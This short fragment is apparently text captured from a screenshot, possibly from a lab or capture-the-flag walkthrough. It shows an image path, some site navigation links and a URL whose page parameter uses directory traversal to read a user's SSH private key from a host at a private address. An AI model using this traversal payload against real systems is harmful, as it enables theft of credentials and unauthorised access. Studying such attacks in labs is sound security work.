 10.10.94.61/home?page=../../../../home/falcon/.ssh/id_rsa
Shop
Home About Services Contact